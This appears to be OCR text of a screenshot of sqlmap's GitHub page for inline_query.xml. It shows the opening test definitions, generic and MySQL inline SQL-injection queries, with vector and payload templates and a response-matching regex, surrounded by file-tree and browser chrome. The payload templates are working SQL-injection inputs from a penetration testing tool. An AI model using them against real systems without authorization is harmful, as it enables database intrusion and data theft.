 https://github.com/sqlmapproject/sqlmap/blob/master/data/xml/payloads/inline_query.xml
130%
13
Files
master
Go to file
t
.github
data
html
procs
shell
txt
udf
xml
banner
payloads
boolean_blind.xml
error_based.xml
inline_query.xml
stacked_queries.xml
time_blind.xml
union_query.xml
boundaries.xml
sqlmap / data / xml / payloads / inline_query.xml
stamparm Some more fixes related to ClickHouse support (#5229)
30ba167 · last year
Histo
Code Blame 157 lines (148 loc) · 5.35 KB
Raw
1 <?xml version="1.0" encoding="UTF-8"?>
2
3 <root>
4 <!-- Inline queries tests -->
5 <test>
6 <title>Generic inline queries</title>
7 <stype>3</stype>
8 <level>1</level>
9 <risk>1</risk>
10 <clause>1,2,3,8</clause>
11 <where>3</where>
12 <vector>(SELECT CONCAT(CONCAT('[DELIMITER_START]',([QUERY])),'[DELIMITER_STOP]'))</vector>
13 <request>
14 <payload>(SELECT CONCAT(CONCAT('[DELIMITER_START]',(CASE WHEN ([RANDNUM]=[RANDNUM]) THEN '1' ELSE '0' END)),'[DELIMITER_STOP]'))</payload>
15 </request>
16 <response>
17 <grep>[DELIMITER_START](?P&lt;result&gt;.*?)[DELIMITER_STOP]</grep>
18 </response>
19 </test>
20
21 <test>
22 <title>MySQL inline queries</title>
23 <stype>3</stype>
24 <level>2</level>
25 <risk>1</risk>
26 <clause>1,2,3,8</clause>
stype
Highlight All
Match Case
Match Diacritics
Whole Words
16 of 155 matches
69°F
Mostly cloudy
Search
ENG
4:29 PM
6/7/2024